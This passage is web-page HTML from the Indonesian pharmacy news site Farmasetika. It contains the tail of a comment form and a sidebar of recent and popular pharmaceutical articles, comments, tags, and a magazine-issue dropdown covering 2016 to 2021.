		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/#respond" style="display:none;">Batalkan balasan</a></small></h3><p class="must-log-in">Anda harus <a href="https://farmasetika.com/wp-login.php?redirect_to=https%3A%2F%2Ffarmasetika.com%2F2017%2F12%2F17%2Fteknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal%2F">masuk</a> untuk berkomentar.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Situs ini menggunakan Akismet untuk mengurangi spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Pelajari bagaimana data komentar Anda diproses</a></p>

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="ads250_250-widget-5" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget farset -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="1136757432"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Terkini</a></li><li class="tabs"><a href="#tab1">Terpopuler</a></li><li class="tabs"><a href="#tab3">Komentar</a></li><li class="tabs"><a href="#tab4">Tags</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/25/analisis-kesesuaian-penyimpanan-cold-chain-product-ccp-di-salah-satu-pedagang-besar-farmasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2023/03/analisi-CCP-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2023/03/analisi-CCP-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2023/03/analisi-CCP-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/25/analisis-kesesuaian-penyimpanan-cold-chain-product-ccp-di-salah-satu-pedagang-besar-farmasi/">Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>6 jam ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-110x75.jpeg 110w, https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-272x182.jpeg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/">Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/21/capivasertib-golongan-akt-inhibitor-pertama-sebagai-terapi-kanker-payudara-stadium-lanjut-hr-positif/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Capivasertib-Golongan-AKT-inhibitor-Pertama-sebagai-Terapi-Kanker-Payudara-Stadium-Lanjut-HR-positif-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Capivasertib-Golongan-AKT-inhibitor-Pertama-sebagai-Terapi-Kanker-Payudara-Stadium-Lanjut-HR-positif-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Capivasertib-Golongan-AKT-inhibitor-Pertama-sebagai-Terapi-Kanker-Payudara-Stadium-Lanjut-HR-positif-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/21/capivasertib-golongan-akt-inhibitor-pertama-sebagai-terapi-kanker-payudara-stadium-lanjut-hr-positif/">Capivasertib, Golongan AKT inhibitor Pertama sebagai Terapi Kanker Payudara Stadium Lanjut HR-positif</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>5 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/">Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>6 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/20/yorvipath-terapi-hipoparatiroidisme-pertama-dan-satu-satunya-yang-disetujui-fda/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Yorvipath-Terapi-Hipoparatiroidisme-Pertama-dan-Satu-satunya-yang-Disetujui-FDA-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Yorvipath-Terapi-Hipoparatiroidisme-Pertama-dan-Satu-satunya-yang-Disetujui-FDA-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Yorvipath-Terapi-Hipoparatiroidisme-Pertama-dan-Satu-satunya-yang-Disetujui-FDA-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/20/yorvipath-terapi-hipoparatiroidisme-pertama-dan-satu-satunya-yang-disetujui-fda/">Yorvipath, Terapi Hipoparatiroidisme Pertama dan Satu-satunya yang Disetujui FDA</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>6 hari ago</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/08/29/permenkes-no-31-th-2016-terkait-perubahan-registrasi-izin-praktik-dan-kerja-tenaga-kefarmasian/" title="Permenkes No. 31 Th 2016 Terkait Perubahan Registrasi, Izin Praktik dan Kerja Tenaga Kefarmasian" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="regulasi" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/08/regulasi-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/08/29/permenkes-no-31-th-2016-terkait-perubahan-registrasi-izin-praktik-dan-kerja-tenaga-kefarmasian/">Permenkes No. 31 Th 2016 Terkait Perubahan Registrasi, Izin Praktik dan Kerja Tenaga Kefarmasian</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2017/02/20/kemenkes-keluarkan-permenkes-nomor-9-tahun-2017-tentang-apotek/" title="Kemenkes Keluarkan Permenkes Nomor 9 Tahun 2017 Tentang Apotek" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="regulasi" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/08/regulasi-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2017/02/20/kemenkes-keluarkan-permenkes-nomor-9-tahun-2017-tentang-apotek/">Kemenkes Keluarkan Permenkes Nomor 9 Tahun 2017 Tentang Apotek</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 Februari 2017</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2019/10/19/perampingan-fakultas-di-ptn-menristekdikti-hilangkan-fakultas-farmasi-dan-kedokteran/" title="Perampingan Fakultas di PTN, Menristekdikti Hilangkan Fakultas Farmasi dan Kedokteran" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-110x75.jpeg 110w, https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-272x182.jpeg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2019/10/19/perampingan-fakultas-di-ptn-menristekdikti-hilangkan-fakultas-farmasi-dan-kedokteran/">Perampingan Fakultas di PTN, Menristekdikti Hilangkan Fakultas Farmasi dan Kedokteran</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19 Oktober 2019</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/09/20/pd-iai-jakarta-tetapkan-imbal-jasa-pekerjaan-apoteker-di-apotek-klinik-pbf-rs-dan-industri/" title="PD IAI Jakarta Tetapkan Imbal Jasa Pekerjaan Apoteker di Apotek, Klinik, PBF, RS dan Industri" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="sk-imbal-jasa" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/09/20/pd-iai-jakarta-tetapkan-imbal-jasa-pekerjaan-apoteker-di-apotek-klinik-pbf-rs-dan-industri/">PD IAI Jakarta Tetapkan Imbal Jasa Pekerjaan Apoteker di Apotek, Klinik, PBF, RS dan Industri</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 September 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/09/19/kajian-obat-semax-obat-stroke-dengan-penggunaan-dan-izin-khusus-dari-bpom/" title="Kajian Obat Semax® : Obat Stroke dengan Penggunaan dan Izin Khusus dari BPOM" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/09/stroke-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="stroke" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/09/stroke-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/09/stroke-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/09/19/kajian-obat-semax-obat-stroke-dengan-penggunaan-dan-izin-khusus-dari-bpom/">Kajian Obat Semax® : Obat Stroke dengan Penggunaan dan Izin Khusus dari BPOM</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19 September 2016</span>							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2022/11/30/ketum-iai-kami-malu-72-antibiotik-masih-diberikan-tanpa-resep-di-apotek/#comment-357">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/c2c0c14d26947dc418f4be6fce36dc16988bc1ac9cfbc2bec71241e7e4447dae?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2c0c14d26947dc418f4be6fce36dc16988bc1ac9cfbc2bec71241e7e4447dae?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/08/27/zevtera-antibiotik-ceftobiprole-medocaril-untuk-mengobati-staphylococcus-aureus-bacteremia-sab/#comment-355">
		abdijepri1: Artikelnya Bagus... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/#comment-342">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/#comment-341">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/c35c01a6ab0ec291678f84e30b3e9412e5a3d285e318246112830eeba2c4be39?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c35c01a6ab0ec291678f84e30b3e9412e5a3d285e318246112830eeba2c4be39?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2023/04/02/ktki-mulai-berlakukan-str-elektronik-untuk-tenaga-teknis-kefarmasian/#comment-323">
		nadya.hermawan: pelayanan STR sebaiknya dilakukan secara tepat waktu agar tidak menghambat dlaam... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://farmasetika.com/tag/who/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 8pt;">who</a>
<a href="https://farmasetika.com/tag/vaksin-covid-19/" class="tag-cloud-link tag-link-2947 tag-link-position-2" style="font-size: 8pt;">vaksin covid-19</a>
<a href="https://farmasetika.com/tag/vaksin/" class="tag-cloud-link tag-link-60 tag-link-position-3" style="font-size: 8pt;">vaksin</a>
<a href="https://farmasetika.com/tag/uji-klinik/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 8pt;">uji klinik</a>
<a href="https://farmasetika.com/tag/sinovac/" class="tag-cloud-link tag-link-3215 tag-link-position-5" style="font-size: 8pt;">sinovac</a>
<a href="https://farmasetika.com/tag/seminar/" class="tag-cloud-link tag-link-174 tag-link-position-6" style="font-size: 8pt;">seminar</a>
<a href="https://farmasetika.com/tag/resistensi-antibiotik/" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 8pt;">resistensi antibiotik</a>
<a href="https://farmasetika.com/tag/pp-iai/" class="tag-cloud-link tag-link-1334 tag-link-position-8" style="font-size: 8pt;">PP IAI</a>
<a href="https://farmasetika.com/tag/pfizer/" class="tag-cloud-link tag-link-100 tag-link-position-9" style="font-size: 8pt;">pfizer</a>
<a href="https://farmasetika.com/tag/obat-baru/" class="tag-cloud-link tag-link-213 tag-link-position-10" style="font-size: 8pt;">obat baru</a>
<a href="https://farmasetika.com/tag/obat/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 8pt;">obat</a>
<a href="https://farmasetika.com/tag/menkes/" class="tag-cloud-link tag-link-898 tag-link-position-12" style="font-size: 8pt;">menkes</a>
<a href="https://farmasetika.com/tag/kemenkes/" class="tag-cloud-link tag-link-298 tag-link-position-13" style="font-size: 8pt;">Kemenkes</a>
<a href="https://farmasetika.com/tag/kanker/" class="tag-cloud-link tag-link-31 tag-link-position-14" style="font-size: 8pt;">kanker</a>
<a href="https://farmasetika.com/tag/fda/" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 8pt;">FDA</a>
<a href="https://farmasetika.com/tag/farmasi/" class="tag-cloud-link tag-link-547 tag-link-position-16" style="font-size: 8pt;">farmasi</a>
<a href="https://farmasetika.com/tag/etilen-glikol/" class="tag-cloud-link tag-link-4588 tag-link-position-17" style="font-size: 8pt;">etilen glikol</a>
<a href="https://farmasetika.com/tag/dietilen-glikol/" class="tag-cloud-link tag-link-4587 tag-link-position-18" style="font-size: 8pt;">dietilen glikol</a>
<a href="https://farmasetika.com/tag/diabetes/" class="tag-cloud-link tag-link-59 tag-link-position-19" style="font-size: 8pt;">diabetes</a>
<a href="https://farmasetika.com/tag/covid-19/" class="tag-cloud-link tag-link-2791 tag-link-position-20" style="font-size: 8pt;">covid-19</a>
<a href="https://farmasetika.com/tag/coronavirus/" class="tag-cloud-link tag-link-2734 tag-link-position-21" style="font-size: 8pt;">coronavirus</a>
<a href="https://farmasetika.com/tag/bpom/" class="tag-cloud-link tag-link-147 tag-link-position-22" style="font-size: 8pt;">bpom</a>
<a href="https://farmasetika.com/tag/badan-pom/" class="tag-cloud-link tag-link-1329 tag-link-position-23" style="font-size: 8pt;">Badan POM</a>
<a href="https://farmasetika.com/tag/apoteker/" class="tag-cloud-link tag-link-49 tag-link-position-24" style="font-size: 8pt;">apoteker</a>
<a href="https://farmasetika.com/tag/antibiotik/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;">antibiotik</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Fitur</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><a href="http://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4737 alignleft" src="http://farmasetika.com/wp-content/uploads/2016/10/majalah-farmasetika.jpg" alt="" width="289" height="79" /></a><a href="https://cpd.farmasetika.com/courses/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-30733" src="http://farmasetika.com/wp-content/uploads/2020/04/cpd-onlie.jpg" alt="" width="289" height="79" /></a><a href="http://cpd.farmasetika.com/forums/"><br />
<img loading="lazy" decoding="async" class="size-full wp-image-4725 alignnone" src="http://farmasetika.com/wp-content/uploads/2016/10/forum-farmasi.jpg" alt="" width="289" height="79" /></a><a href="http://farmasetika.com/question/"><img loading="lazy" decoding="async" class="size-full wp-image-4724 alignnone" src="http://farmasetika.com/wp-content/uploads/2016/10/tanya-apoteker.jpg" alt="" width="289" height="79" /></a> <a href="https://cpd.farmasetika.com/event/"><img loading="lazy" decoding="async" class="size-large wp-image-30726 alignnone" src="http://farmasetika.com/wp-content/uploads/2020/04/agenda-kefarmasian.jpg" alt="" width="289" height="79" /></a> <a href="https://gudangilmu.farmasetika.com/"><img loading="lazy" decoding="async" class="size-large wp-image-30727 alignnone" src="http://farmasetika.com/wp-content/uploads/2020/04/gudang-ilmu-farmasi.jpg" alt="" width="289" height="79" /></a> <a href="https://apotekerstore.com/"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-30728 alignleft" src="http://farmasetika.com/wp-content/uploads/2020/04/toko-apoteker-online.jpg" alt="" width="289" height="79" /></a></p>
</div>
		</div></div><!-- .widget /--><div id="text-html-widget-5" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
